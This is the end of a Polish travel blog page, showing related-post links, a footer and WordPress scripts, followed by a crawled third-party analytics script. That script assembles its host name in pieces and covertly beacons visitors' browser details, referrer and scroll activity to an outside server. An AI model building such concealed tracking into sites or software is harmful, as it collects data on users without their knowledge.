																					<div class="post-img-wrap">
												<a href="https://www.exploris.pl/zapasy-zywnosci-w-domu-czy-warto-je-miec-i-co-najlepiej-wybrac/" class="a-post-img">
													<img class="post-img" src="https://www.exploris.pl/wp-content/uploads/2025/09/zapasy-zywnosci.jpg" alt="">
												</a>
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																							<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-109" href="https://www.exploris.pl/category/pozostale/">Pozostałe</a>
			</div>
												</div><!-- .entry-meta -->
																						<h3 class="entry-title"><a href="https://www.exploris.pl/zapasy-zywnosci-w-domu-czy-warto-je-miec-i-co-najlepiej-wybrac/">Zapasy żywności w domu – czy warto je mieć i co najlepiej wybrać?</a></h3>																							<div class="entry-meta entry-meta-icon">
													<div class="date"><a href="https://www.exploris.pl/zapasy-zywnosci-w-domu-czy-warto-je-miec-i-co-najlepiej-wybrac/" title="Zapasy żywności w domu – czy warto je mieć i co najlepiej wybrać?">11 września 2025</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://www.exploris.pl/morawy-poludniowe-przewodnik-po-najpiekniejszych-regionach-i-atrakcjach/" class="a-post-img">
													<img class="post-img" src="https://www.exploris.pl/wp-content/uploads/2025/09/morawy-poludniowe-przewodnik-po-najpiekniejszych-regionach-i-atrakcjach.jpg" alt="">
												</a>
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																							<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-181" href="https://www.exploris.pl/category/atrakcje-turystyczne/">Atrakcje turystyczne</a>
			
				<a class="cat-links-116" href="https://www.exploris.pl/category/ciekawe-miejsca/">Ciekawe miejsca</a>
			
				<a class="cat-links-129" href="https://www.exploris.pl/category/ciekawe-regiony/">Ciekawe regiony</a>
			
				<a class="cat-links-132" href="https://www.exploris.pl/category/podroze/">Podróże</a>
			
				<a class="cat-links-61" href="https://www.exploris.pl/category/turystyka/">Turystyka</a>
			</div>
												</div><!-- .entry-meta -->
																						<h3 class="entry-title"><a href="https://www.exploris.pl/morawy-poludniowe-przewodnik-po-najpiekniejszych-regionach-i-atrakcjach/">Morawy Południowe: Przewodnik po Najpiękniejszych Regionach i Atrakcjach</a></h3>																							<div class="entry-meta entry-meta-icon">
													<div class="date"><a href="https://www.exploris.pl/morawy-poludniowe-przewodnik-po-najpiekniejszych-regionach-i-atrakcjach/" title="Morawy Południowe: Przewodnik po Najpiękniejszych Regionach i Atrakcjach">8 września 2025</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://www.exploris.pl/zwiedzanie-puli-najciekawsze-atrakcje-i-zabytki/" class="a-post-img">
													<img class="post-img" src="https://www.exploris.pl/wp-content/uploads/2025/09/zwiedzanie-puli-najciekawsze-atrakcje-i-zabytki.jpg" alt="">
												</a>
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																							<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-179" href="https://www.exploris.pl/category/atrakcje-podroznicze/">Atrakcje podróżnicze</a>
			
				<a class="cat-links-164" href="https://www.exploris.pl/category/ciekawe-miasta/">Ciekawe miasta</a>
			
				<a class="cat-links-116" href="https://www.exploris.pl/category/ciekawe-miejsca/">Ciekawe miejsca</a>
			
				<a class="cat-links-214" href="https://www.exploris.pl/category/historia-i-kultura/">Historia i kultura</a>
			
				<a class="cat-links-61" href="https://www.exploris.pl/category/turystyka/">Turystyka</a>
			
				<a class="cat-links-120" href="https://www.exploris.pl/category/zabytki/">Zabytki</a>
			</div>
												</div><!-- .entry-meta -->
																						<h3 class="entry-title"><a href="https://www.exploris.pl/zwiedzanie-puli-najciekawsze-atrakcje-i-zabytki/">Zwiedzanie Puli: Najciekawsze atrakcje i zabytki</a></h3>																							<div class="entry-meta entry-meta-icon">
													<div class="date"><a href="https://www.exploris.pl/zwiedzanie-puli-najciekawsze-atrakcje-i-zabytki/" title="Zwiedzanie Puli: Najciekawsze atrakcje i zabytki">2 września 2025</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
													</div><!-- .row -->
											</div><!-- .container -->
									</div><!-- .featured-stories -->
			
			
							<div class="site-footer-navbar">
					<div class="container">
						<div class="row footer-navbar-row">
															<div class="site-footer-navbar-main col-md">
									<div class ="navigation-menu">
										<ul><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16328"><a href="https://www.exploris.pl/category/backpacking/">Backpacking</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16329"><a href="https://www.exploris.pl/category/ciekawe-miejsca/">Ciekawe miejsca</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16330"><a href="https://www.exploris.pl/category/kultura/">Kultura</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16331"><a href="https://www.exploris.pl/category/noclegi/">Noclegi</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16332"><a href="https://www.exploris.pl/category/porady-turystyczne/">Porady turystyczne</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16333"><a href="https://www.exploris.pl/category/przyroda/">Przyroda</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16334"><a href="https://www.exploris.pl/category/turystyka/">Turystyka</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16335"><a href="https://www.exploris.pl/category/wycieczki/">Wycieczki</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16336"><a href="https://www.exploris.pl/category/zabytki/">Zabytki</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16337"><a href="https://www.exploris.pl/category/pozostale/">Pozostałe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16338"><a href="https://www.exploris.pl/kontakt/">Kontakt</a></li>
</ul>									</div><!-- navigation-menu -->
								</div><!-- .site-footer-navbar-main -->
													</div><!-- .footer-navbar-row -->
					</div><!-- .container -->
				</div><!-- .site-footer-navbar -->
			
							<div class="site-info">
					<div class="container">
						<div class="row site-info-row">
															<div class="site-info-main col-lg">
									<div class="copyright">
																			<div class="theme-link">
											Copyright &copy; 2026 <a href="https://www.exploris.pl/" title="Exploris.pl" >Exploris.pl</a></div>									</div><!-- .copyright -->
								</div><!-- .site-info-main -->
													</div><!-- .row -->
					</div><!-- .container -->
				</div><!-- .site-info -->
					</footer><!-- #colophon -->
		<div class="back-to-top"><a title="Go to Top" href="#masthead"></a></div>
</div><!-- #page -->
<div class="modal fade" id="search-modal" tabindex="-1" aria-labelledby="searchModalLabel" aria-hidden="true">
	<button type="button" class="close" data-dismiss="modal" aria-label="Close">
    <span aria-hidden="true">
      <svg x="0px" y="0px" viewBox="0 0 512.001 512.001" style="enable-background:new 0 0 512.001 512.001;">
        <path d="M284.286,256.002L506.143,34.144c7.811-7.811,7.811-20.475,0-28.285c-7.811-7.81-20.475-7.811-28.285,0L256,227.717 L34.143,5.859c-7.811-7.811-20.475-7.811-28.285,0c-7.81,7.811-7.811,20.475,0,28.285l221.857,221.857L5.858,477.859 c-7.811,7.811-7.811,20.475,0,28.285c3.905,3.905,9.024,5.857,14.143,5.857c5.119,0,10.237-1.952,14.143-5.857L256,284.287 l221.857,221.857c3.905,3.905,9.024,5.857,14.143,5.857s10.237-1.952,14.143-5.857c7.811-7.811,7.811-20.475,0-28.285 L284.286,256.002z"/>
      </svg>
    </span>
	</button>
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-body">
				<form action="https://www.exploris.pl/" method="get" class="search-form">
	<label class="assistive-text"> Search </label>
	<div class="input-group">
		<input type="search" value="" placeholder="Search" class="form-control s" name="s">
		<div class="input-group-prepend">
			<button class="btn btn-theme">Search</button>
		</div>
	</div>
</form><!-- .search-form -->
			</div><!-- .modal-body -->
		</div><!-- .modal-content -->
	</div><!-- .modal-dialog -->
</div><!-- .modal .fade #search-modal -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/meta-news-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.exploris.pl/wp-content/themes/meta-news-pro/assets/library/bootstrap/js/popper.min.js?ver=1.12.9" id="popper-script-js"></script>
<script type="text/javascript" src="https://www.exploris.pl/wp-content/themes/meta-news-pro/assets/library/bootstrap/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-script-js"></script>
<script type="text/javascript" src="https://www.exploris.pl/wp-content/themes/meta-news-pro/assets/library/owl-carousel/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.exploris.pl/wp-content/themes/meta-news-pro/assets/library/owl-carousel/owl.carousel-settings.js?ver=6.9" id="meta-news-owl-carousel-js"></script>
<script type="text/javascript" src="https://www.exploris.pl/wp-content/themes/meta-news-pro/assets/library/matchHeight/jquery.matchHeight-min.js?ver=0.7.2" id="jquery-match-height-js"></script>
<script type="text/javascript" src="https://www.exploris.pl/wp-content/themes/meta-news-pro/assets/library/matchHeight/jquery.matchHeight-settings.js?ver=6.9" id="meta-news-match-height-js"></script>
<script type="text/javascript" src="https://www.exploris.pl/wp-content/themes/meta-news-pro/assets/js/skip-link-focus-fix.js?ver=20151215" id="meta-news-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.exploris.pl/wp-content/themes/meta-news-pro/assets/library/sticky/jquery.sticky.js?ver=1.0.4" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://www.exploris.pl/wp-content/themes/meta-news-pro/assets/library/sticky/jquery.sticky-settings.js?ver=6.9" id="meta-news-jquery-sticky-js"></script>
<script type="text/javascript" src="https://www.exploris.pl/wp-content/themes/meta-news-pro/assets/js/scripts.js?ver=6.9" id="meta-news-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.exploris.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.exploris.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"992f87f73f504f879b58d3e5ba6be6bf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/544622224.g8gb5f6d12ciib5zmd0dcuX0uXce6m
body_size: 6956
content:
if(top.window.Xcebba0b3465e0a51c532827a7bb6181c==undefined) {top.window.Xcebba0b3465e0a51c532827a7bb6181c=1;X544622224={a:function(){I544622224="g8gb5f6d12ciib5zmd0dcuX0uXce6m";coo_n="us"+("t"+"at_")+I544622224+"=";coo_s=document.cookie.split(";");coo_uu_544622224=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_544622224=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I544622224+'_'+coo_uu_544622224+'?sess=17504813685152&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X544622224.w_act=1;X544622224.w_act_single=0;});this.aE(top.window,"blur",function(){X544622224.w_act_single=1;X544622224.lifelimit=(new Date().getTime())+3*60*1000;X544622224.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X544622224.aE(d,"mousemove",X544622224.rIT);X544622224.aE(d,"click",X544622224.rIT);X544622224.aE(w,"scroll",X544622224.rIT);X544622224.aE(d,"keyup",X544622224.rIT);X544622224.aE(d,"touchstart",X544622224.rIT);X544622224.aE(d,"touchmove",X544622224.rIT);X544622224.rIT();});this.ping=function(){if(X544622224.stopped!=0) return false;t=(new Date().getTime());if(X544622224.w_act==1 || X544622224.w_act_single==1) {X544622224.im('/livestat/g8gb5f6d12ciib5zmd0dcuX0uXce6m/17504813685152?p='+X544622224.pos_progress+'&t='+t+X544622224.e_info);if(X544622224.e_info!="") X544622224.e_info="";if(X544622224.w_act_single==1) {X544622224.w_act=0;X544622224.w_act_single=0;}} else {if(t>X544622224.lifelimit) X544622224.imX();}if(t>X544622224.t_dur) X544622224.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X544622224.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X544622224;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X544622224.scrl);X.rE(top.window,"resize",X544622224.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["Um9jem5pY2ElMjAlQzUlOUJsdWJ1JTIwJTVDLQ==","TWllanNjZSUyMG5hJTIwcG9ieXQ=","eiUyMG9rYXpqaSUyMHJvY3puaWN5"];this.string_end = ["emFicmElQzQlODclMjBqZSUyMHpl","d2llYyUyMHByb2JsZW11JTIwYWJ5","ZHppZWNpJTVDLiUyME5pZSUyMG1h"];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X544622224.rsz();X544622224.scrl();},4500);this.aE(top.window,"resize",function(){if(X544622224.timer_resize!=false) clearTimeout(X544622224.timer_resize);X544622224.timer_resize=setTimeout(X544622224.rsz, 200);});this.aE(top.window,"scroll",function(){if(X544622224.timer_scroll!=false) clearTimeout(X544622224.timer_scroll);X544622224.timer_scroll=setTimeout(X544622224.scrl, 200);});}}setTimeout(X544622224.ping, 250);this.intv=setInterval(X544622224.ping, 5000);},rIT:function(){if(X544622224.intv==false) return false;clearTimeout(X544622224.idleTimer);X544622224.idleTimer=setTimeout(function(){ X544622224.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im544622224=document.createElement("img");im544622224.style.cssText='position:absolute !important; visibility:hidden !important;';im544622224.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im544622224.onload = function(){ if(im544622224.parentNode!=undefined) im544622224.parentNode.removeChild(im544622224); };im544622224.onerror = function(){ if(im544622224.parentNode!=undefined) im544622224.parentNode.removeChild(im544622224); X544622224.imX(); };document.body.appendChild(im544622224);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X544622224.a();}